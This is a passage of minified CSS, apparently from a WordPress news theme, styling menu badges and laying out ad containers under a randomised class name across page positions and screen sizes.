!important}.menu-item-10.menu-item-10>a>.better-custom-badge{background-color:#ffb400 !important}.menu-item-10.menu-item-10>a>.better-custom-badge:after{border-top-color:#ffb400 !important}.main-menu .menu .sub-menu .menu-item-10.menu-item-10.menu-badge-left>a >.better-custom-badge:after{border-left-color:#ffb400 !important}.widget.widget_nav_menu .menu .menu-item-10.menu-item-10 .better-custom-badge:after,.main-menu .mega-menu .menu-item-10.menu-item-10.menu-badge-right>a>.better-custom-badge:after{border-right-color:#ffb400 !important}.menu-item-10.menu-item-10>a>.better-custom-badge{color:#ffb400}.menu-item-8.menu-item-8>a>.better-custom-badge{color:#ffb400}.widget.widget_categories #menu-item-8>a,.main-menu.menu #menu-item-8>a,.widget.widget_nav_menu ul.menu .menu-item-8>a{color:#ffb400}.widget.widget_nav_menu ul.menu .menu-item-8>a:hover{background-color:#ffb400 !important}.widget.widget_categories #menu-item-8>a:hover,.main-menu.menu>#menu-item-8:hover>a{color:#dd3333 !important}.main-menu.menu>#menu-item-8:hover>a:before,.main-menu.menu>#menu-item-8.current-menu-item>a:before,.main-menu.menu>#menu-item-8.current-menu-parent>a:before,.main-menu.menu li #menu-item-8:hover>a,.widget.widget_nav_menu ul.menu .menu-item-8>a:hover{background-color:#dd3333 !important}.main-menu.menu .menu-item-mega-link-list #menu-item-8:hover>a{background-color:#dd3333 !important;color:#fff !important}.main-menu.menu .menu-item-mega-link-list #menu-item-8>a{padding:3px 7px !important}.rtl .xcjgqfpmsn .xcjgqfpmsn-container{direction:ltr}.xcjgqfpmsn-clearfix:after,.xcjgqfpmsn-clearfix:before{content:"";display:table}.xcjgqfpmsn-clearfix:after{clear:both}.xcjgqfpmsn-clearfix{zoom:1}.xcjgqfpmsn-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.xcjgqfpmsn-type-code br,.xcjgqfpmsn:empty,.widget_xcjgqfpmsn:empty{display:none}.xcjgqfpmsn-container a{text-decoration:none!important}.xcjgqfpmsn-type-dfp>div{display:inline-block}.mce-content-body .xcjgqfpmsn{margin-bottom:0!important}.mce-content-body .xcjgqfpmsn-hide-on-desktop,.mce-content-body .xcjgqfpmsn-hide-on-phone,.mce-content-body .xcjgqfpmsn-hide-on-tablet-landscape,.mce-content-body .xcjgqfpmsn-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.xcjgqfpmsn-post-top{margin-bottom:20px}.xcjgqfpmsn-post-bottom{margin-top:20px;margin-bottom:0}.xcjgqfpmsn-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.xcjgqfpmsn-empty-note a{text-decoration:none;color:#888;font-size:16px}.xcjgqfpmsn-empty-note a:hover{color:#0080ce;text-decoration:underline}.xcjgqfpmsn.xcjgqfpmsn-align-center{text-align:center}.xcjgqfpmsn.xcjgqfpmsn-align-right{text-align:left}.xcjgqfpmsn.xcjgqfpmsn-align-left{text-align:right}@media(min-width:1140px){.xcjgqfpmsn-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.xcjgqfpmsn-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.xcjgqfpmsn-hide-on-tablet-portrait{display:none}}.xcjgqfpmsn.xcjgqfpmsn-float-left{float:right;margin-left:30px}.xcjgqfpmsn.xcjgqfpmsn-float-center .xcjgqfpmsn{text-align:center}.xcjgqfpmsn.xcjgqfpmsn-float-right{float:left;margin-right:30px}@media(max-width:767px){.xcjgqfpmsn-hide-on-phone{display:none}.xcjgqfpmsn.xcjgqfpmsn-float-left,.xcjgqfpmsn.xcjgqfpmsn-float-right{float:none;margin-right:auto;margin-left:auto;text-align:center}}.xcjgqfpmsn .xcjgqfpmsn-container{box-sizing:border-box;margin-bottom:10px}.xcjgqfpmsn .xcjgqfpmsn-container:last-child{margin-bottom:0}.xcjgqfpmsn .xcjgqfpmsn-container embed,.xcjgqfpmsn .xcjgqfpmsn-container img,.xcjgqfpmsn .xcjgqfpmsn-container object{max-width:100%}.xcjgqfpmsn .xcjgqfpmsn-container.xcjgqfpmsn-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.xcjgqfpmsn.xcjgqfpmsn-column-2,.xcjgqfpmsn.xcjgqfpmsn-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.xcjgqfpmsn.xcjgqfpmsn-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.xcjgqfpmsn.xcjgqfpmsn-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.xcjgqfpmsn.xcjgqfpmsn-column-2,.xcjgqfpmsn.xcjgqfpmsn-column-3{grid-template-columns:1fr}}.xcjgqfpmsn-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.xcjgqfpmsn-ll>ins>span{max-width:50%}.xcjgqfpmsn.xcjgqfpmsn-align-center .xcjgqfpmsn-ll>ins{float:none;margin-left:auto;margin-right:auto}.xcjgqfpmsn.xcjgqfpmsn-align-right .xcjgqfpmsn-ll>ins{float:left}.xcjgqfpmsn.xcjgqfpmsn-align-left .xcjgqfpmsn-ll>ins{float:right}.site-header .sidebar .xcjgqfpmsn{padding:0 0 5px;margin:0}.site-header .sidebar .xcjgqfpmsn:last-child{padding-bottom:0}.site-header .sidebar .xcjgqfpmsn .xcjgqfpmsn-container{margin-bottom:0}.site-header .sidebar .xcjgqfpmsn .xcjgqfpmsn-caption,.site-header .sidebar .xcjgqfpmsn .xcjgqfpmsn-empty-note{display:none}.site-header .xcjgqfpmsn{margin-bottom:0}.site-header .xcjgqfpmsn .xcjgqfpmsn-caption{display:none!important}.mega-type-page-builder .xcjgqfpmsn:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .xcjgqfpmsn{text-align:right}.site-header.header-stype-3 .sidebar .xcjgqfpmsn{text-align:right}.widget .xcjgqfpmsn{margin-bottom:0}.single-post-content .xcjgqfpmsn{margin-bottom:12px}.xcjgqfpmsn.xcjgqfpmsn-after-related{margin-bottom:0;margin-top:35px}.xcjgqfpmsn.xcjgqfpmsn-after-header{margin-bottom:0}.xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-caption{display:none}.xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-container:first-child,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(3){margin-top:10px}.xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-container:last-child,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(3){margin-bottom:-4px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box{margin-bottom:15px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine{margin-top:20px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine2{margin-top:0}.xcjgqfpmsn.xcjgqfpmsn-between-thumbnail-title.xcjgqfpmsn-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .xcjgqfpmsn.xcjgqfpmsn-between-thumbnail-title.xcjgqfpmsn-between-thumbnail-title{margin-top:25px}.post-tp-15-header .xcjgqfpmsn.xcjgqfpmsn-between-thumbnail-title.xcjgqfpmsn-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-7-header{margin-top:25px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine{margin-top:20px}}.xcjgqfpmsn.xcjgqfpmsn-before-footer{margin-bottom:0}.xcjgqfpmsn.xcjgqfpmsn-before-footer .xcjgqfpmsn-caption{display:none}.xcjgqfpmsn.xcjgqfpmsn-before-footer .xcjgqfpmsn-container:first-child,.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(3){margin-top:20px}.xcjgqfpmsn.xcjgqfpmsn-before-footer .xcjgqfpmsn-container:last-child,.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(3){margin-bottom:20px}.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-1 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:last-child,.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-2 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:nth-last-child(3){margin-bottom:14px}.xcjgqfpmsn.xcjgqfpmsn-ajaxed-related{padding:20px 0;margin-bottom:-15px}.xcjgqfpmsn.xcjgqfpmsn-post-before-author{margin-bottom:0}.xcjgqfpmsn.xcjgqfpmsn-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.xcjgqfpmsn.xcjgqfpmsn-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.xcjgqfpmsn.xcjgqfpmsn-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.xcjgqfpmsn.xcjgqfpmsn-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .xcjgqfpmsn,.rtl .bs-sks .bs-sksitemr .xcjgqfpmsn{float:right}.ltr .bs-sks .bs-sksitemr .xcjgqfpmsn,.rtl .bs-sks .bs-sksiteml .xcjgqfpmsn{float:left}.bs-sks .xcjgqfpmsn:last-child{margin-bottom:0}.listing-item>.xcjgqfpmsn{margin-bottom:0}@media print{.xcjgqfpmsn{display:none!important}}